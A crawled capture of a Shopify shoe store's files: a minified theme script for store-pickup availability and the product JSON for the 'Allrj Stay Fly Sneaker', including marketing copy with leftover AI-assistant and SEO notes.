request_url: https://www.allrj.com/cdn/shop/t/66/assets/pickup-availability.js?v=33880583109312577931766125773
body_size: -79
content:
customElements.get("pickup-availability")||customElements.define("pickup-availability",class extends HTMLElement{constructor(){super(),this.hasAttribute("available")&&(this.errorHtml=this.querySelector("template").content.firstElementChild.cloneNode(!0),this.onClickRefreshList=this.onClickRefreshList.bind(this),this.fetchAvailability(this.dataset.variantId))}fetchAvailability(e){let t=this.dataset.rootUrl;t.endsWith("/")||(t+="/");fetch(`${t}variants/${e}/?section_id=pickup-availability`).then((e=>e.text())).then((e=>{const t=(new DOMParser).parseFromString(e,"text/html").querySelector(".shopify-section");this.renderPreview(t)})).catch((e=>{const t=this.querySelector("button");t&&t.removeEventListener("click",this.onClickRefreshList),this.renderError()}))}onClickRefreshList(e){this.fetchAvailability(this.dataset.variantId)}renderError(){this.innerHTML="",this.appendChild(this.errorHtml),this.querySelector("button").addEventListener("click",this.onClickRefreshList)}renderPreview(e){const t=document.querySelector("pickup-availability-drawer");if(t&&t.remove(),!e.querySelector("pickup-availability-preview"))return this.innerHTML="",void this.removeAttribute("available");this.innerHTML=e.querySelector("pickup-availability-preview").outerHTML,this.setAttribute("available",""),document.body.appendChild(e.querySelector("pickup-availability-drawer"));const i=this.querySelector("button");i&&i.addEventListener("click",(e=>{document.querySelector("pickup-availability-drawer").show(e.target)}))}}),customElements.get("pickup-availability-drawer")||customElements.define("pickup-availability-drawer",class extends HTMLElement{constructor(){super(),this.onBodyClick=this.handleBodyClick.bind(this),this.querySelector("button").addEventListener("click",(()=>{this.hide()})),this.addEventListener("keyup",(e=>{"ESCAPE"===e.code.toUpperCase()&&this.hide()}))}handleBodyClick(e){const t=e.target;t==this||t.closest("pickup-availability-drawer")||"ShowPickupAvailabilityDrawer"==t.id||this.hide()}hide(){this.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClick),document.body.classList.remove("overflow-hidden"),removeTrapFocus(this.focusElement)}show(e){this.focusElement=e,this.setAttribute("open",""),document.body.addEventListener("click",this.onBodyClick),document.body.classList.add("overflow-hidden"),trapFocus(this)}})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/summer-flyknit-breathable-shoes-lightweight-soft-sole-shoes-for-the-old-mesh.js
body_size: 2442
content:
{"id":8881405853936,"title":"Allrj Stay Fly Sneaker","handle":"summer-flyknit-breathable-shoes-lightweight-soft-sole-shoes-for-the-old-mesh","description":"\u003cdiv aria-label=\"Sent by Copilot: Elevate your stride with the **Allrj Stay Fly Sneaker** – the ultimate fusion of **performance, comfort, and style**. Designed for the modern athlete, these sneakers are a testament to Allrj's commitment to excellence and innovation in activewear.\n\n**Key Features:**\n- **Advanced Breathability:** Engineered with a **lightweight mesh upper**, the Stay Fly Sneaker ensures optimal airflow, keeping your feet cool and dry even during the most intense workouts.\n- **Superior Cushioning:** Experience unparalleled comfort with our **signature FlyFoam technology**. The responsive cushioning adapts to your unique foot shape, providing support where you need it most.\n- **Dynamic Support:** Integrated with a **flexible TPU arch band**, these sneakers offer dynamic support, promoting a natural foot movement and improved stability.\n- **Durable Outsole:** Crafted with a **high-traction rubber outsole**, the Stay Fly Sneaker delivers exceptional grip and durability, allowing you to tackle any terrain with confidence.\n- **Sleek Design:** With its **streamlined silhouette** and **eye-catching colorways**, the Stay Fly Sneaker is not just a shoe, but a fashion statement, ready to complement your active lifestyle.\n\n**SEO Focus Points:**\n- **Target Keywords:** \u0026quot;Performance Sneakers,\u0026quot; \u0026quot;Breathable Athletic Shoes,\u0026quot; \u0026quot;Cushioned Running Footwear\u0026quot;\n- **Meta Description:** \u0026quot;Discover the Allrj Stay Fly Sneaker – where cutting-edge technology meets sleek design. Enjoy advanced breathability, superior cushioning, and dynamic support for an unbeatable athletic experience.\u0026quot;\n- **Alt Text for Images:** \u0026quot;Allrj Stay Fly Sneaker with FlyFoam Technology and Breathable Mesh Upper\u0026quot;\n\nWhether you're hitting the gym or the streets, the Allrj Stay Fly Sneaker is designed to keep you at the top of your game. Shop now and step into a world where performance meets style – because with Allrj, you don't just stay active, you **Stay Fly**.👟\n\n---\n\n*Note: The product description above incorporates SEO strategies by emphasizing relevant keywords and providing a clear, concise meta description. It's crafted to appeal to both search engines and potential customers, ensuring that the Allrj Stay Fly Sneaker stands out in a competitive market.*\" aria-description=\"\" class=\"content user-select-text\" aria-level=\"6\" role=\"heading\" tabindex=\"0\"\u003e\n\u003cdiv class=\"ac-container ac-adaptiveCard has-image\"\u003e\n\u003cdiv class=\"ac-textBlock\"\u003e\n\u003cp\u003eElevate your stride with the \u003cstrong\u003eAllrj Stay Fly Sneaker\u003c\/strong\u003e – the ultimate fusion of \u003cstrong\u003eperformance, comfort, and style\u003c\/strong\u003e. Designed for the modern athlete, these sneakers are a testament to Allrj’s commitment to excellence and innovation in activewear.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eKey Features:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdvanced Breathability:\u003c\/strong\u003e Engineered with a \u003cstrong\u003elightweight mesh upper\u003c\/strong\u003e, the Stay Fly Sneaker ensures optimal airflow, keeping your feet cool and dry even during the most intense workouts.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSuperior Cushioning:\u003c\/strong\u003e Experience unparalleled comfort with our \u003cstrong\u003esignature FlyFoam technology\u003c\/strong\u003e. The responsive cushioning adapts to your unique foot shape, providing support where you need it most.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDynamic Support:\u003c\/strong\u003e Integrated with a \u003cstrong\u003eflexible TPU arch band\u003c\/strong\u003e, these sneakers offer dynamic support, promoting a natural foot movement and improved stability.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDurable Outsole:\u003c\/strong\u003e Crafted with a \u003cstrong\u003ehigh-traction rubber outsole\u003c\/strong\u003e, the Stay Fly Sneaker delivers exceptional grip and durability, allowing you to tackle any terrain with confidence.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSleek Design:\u003c\/strong\u003e With its \u003cstrong\u003estreamlined silhouette\u003c\/strong\u003e and \u003cstrong\u003eeye-catching colorways\u003c\/strong\u003e, the Stay Fly Sneaker is not just a shoe, but a fashion statement, ready to complement your active lifestyle.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eSEO Focus Points:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eTarget Keywords:\u003c\/strong\u003e “Performance Sneakers,” “Breathable Athletic Shoes,” “Cushioned Running Footwear”\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eMeta Description:\u003c\/strong\u003e “Discover the Allrj Stay Fly Sneaker – where cutting-edge technology meets sleek design. Enjoy advanced breathability, superior cushioning, and dynamic support for an unbeatable athletic experience.”\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAlt Text for Images:\u003c\/strong\u003e “Allrj Stay Fly Sneaker with FlyFoam Technology and Breathable Mesh Upper”\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eWhether you’re hitting the gym or the streets, the Allrj Stay Fly Sneaker is designed to keep you at the top of your game. Shop now and step into a world where performance meets style – because with Allrj, you don’t just stay active, you \u003cstrong\u003eStay Fly\u003c\/strong\u003e.👟\u003c\/p\u003e\n\u003cp\u003eNote: Sizes are in EU. Please make the conversion based on your EU size converted to US size.\u003c\/p\u003e\n\u003cem\u003e\u003c\/em\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"ad-container\"\u003e\n\u003c!----\u003e \u003c!----\u003e \u003cslot name=\"slot-47773301-1aa4-4632-93f5-ff892c929684-inline\"\u003e\u003c\/slot\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c!----\u003e","published_at":"2024-06-14T10:18:48-04:00","created_at":"2024-06-14T10:18:48-04:00","vendor":"ALLRJ","type":"","tags":["sneakers"],"price":8399,"price_min":8399,"price_max":8399,"available":true,"price_varies":false,"compare_at_price":11999,"compare_at_price_min":11999,"compare_at_price_max":11999,"compare_at_price_varies":false,"variants":[{"id":46181093671152,"title":"White \/ 35","option1":"White","option2":"35","option3":null,"sku":"CJNS180553401AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 35","public_title":"White \/ 35","options":["White","35"],"price":8399,"weight":260,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093703920,"title":"White \/ 36","option1":"White","option2":"36","option3":null,"sku":"CJNS180553402BY","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 36","public_title":"White \/ 36","options":["White","36"],"price":8399,"weight":270,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093736688,"title":"White \/ 37","option1":"White","option2":"37","option3":null,"sku":"CJNS180553403CX","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 37","public_title":"White \/ 37","options":["White","37"],"price":8399,"weight":280,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093769456,"title":"White \/ 38","option1":"White","option2":"38","option3":null,"sku":"CJNS180553404DW","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 38","public_title":"White \/ 38","options":["White","38"],"price":8399,"weight":290,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093802224,"title":"White \/ 39","option1":"White","option2":"39","option3":null,"sku":"CJNS180553405EV","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 39","public_title":"White \/ 39","options":["White","39"],"price":8399,"weight":300,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093834992,"title":"White \/ 40","option1":"White","option2":"40","option3":null,"sku":"CJNS180553406FU","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 40","public_title":"White \/ 40","options":["White","40"],"price":8399,"weight":310,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093867760,"title":"White \/ 41","option1":"White","option2":"41","option3":null,"sku":"CJNS180553407GT","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 41","public_title":"White \/ 41","options":["White","41"],"price":8399,"weight":320,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093900528,"title":"White \/ 42","option1":"White","option2":"42","option3":null,"sku":"CJNS180553408HS","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 42","public_title":"White \/ 42","options":["White","42"],"price":8399,"weight":330,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093933296,"title":"White \/ 43","option1":"White","option2":"43","option3":null,"sku":"CJNS180553409IR","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 43","public_title":"White \/ 43","options":["White","43"],"price":8399,"weight":340,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093966064,"title":"White \/ 44","option1":"White","option2":"44","option3":null,"sku":"CJNS180553410JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 44","public_title":"White \/ 44","options":["White","44"],"price":8399,"weight":350,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3244901.jpg?v=1766121854","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-7570342.jpg?v=1766121558","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4909988.jpg?v=1766121557","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4938460.jpg?v=1766121556","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4567783.jpg?v=1766121558","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1408697.jpg?v=1766121557","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3391095.jpg?v=1766121558","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-6847161.jpg?v=1766121556","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4294930.jpg?v=1766121854","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1728062.jpg?v=1766121853","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-5487824.jpg?v=1766121557","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1833613.jpg?v=1766121558","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-5596131.jpg?v=1766121558"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3244901.jpg?v=1766121854","options":[{"name":"Color","position":1,"values":["White"]},{"name":"size","position":2,"values":["35","36","37","38","39","40","41","42","43","44"]}],"url":"\/de\/products\/summer-flyknit-breathable-shoes-lightweight-soft-sole-shoes-for-the-old-mesh","media":[{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36034251620592,"position":1,"preview_image":{"aspect_ratio":0.758,"height":1200,"width":909,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3244901.jpg?v=1766121854"},"aspect_ratio":0.758,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3244901.jpg?v=1766121854","width":909},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033554907376,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-7570342.jpg?v=1766121558"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-7570342.jpg?v=1766121558","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033556152560,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4909988.jpg?v=1766121557"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4909988.jpg?v=1766121557","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033538818288,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4938460.jpg?v=1766121556"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4938460.jpg?v=1766121556","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525088496,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4567783.jpg?v=1766121558"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4567783.jpg?v=1766121558","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525154032,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1408697.jpg?v=1766121557"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1408697.jpg?v=1766121557","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525580016,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3391095.jpg?v=1766121558"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3391095.jpg?v=1766121558","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033556349168,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-6847161.jpg?v=1766121556"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-6847161.jpg?v=1766121556","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525809392,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4294930.jpg?v=1766121854"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4294930.jpg?v=1766121854","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033538556144,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1728062.jpg?v=1766121853"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1728062.jpg?v=1766121853","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36034262597872,"position":12,"preview_image":{"aspect_ratio":0.753,"height":1200,"width":903,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-5487824.jpg?v=1766121557"},"aspect_ratio":0.753,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-5487824.jpg?v=1766121557","width":903},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36034262958320,"position":13,"preview_image":{"aspect_ratio":0.756,"height":1200,"width":907,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1833613.jpg?v=1766121558"},"aspect_ratio":0.756,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1833613.jpg?v=1766121558","width":907},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36034251391216,"position":14,"preview_image":{"aspect_ratio":0.755,"height":1200,"width":906,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-5596131.jpg?v=1766121558"},"aspect_ratio":0.755,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-5596131.jpg?v=1766121558","width":906}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/fitness-mens-vest.js
body_size: 1111
content:
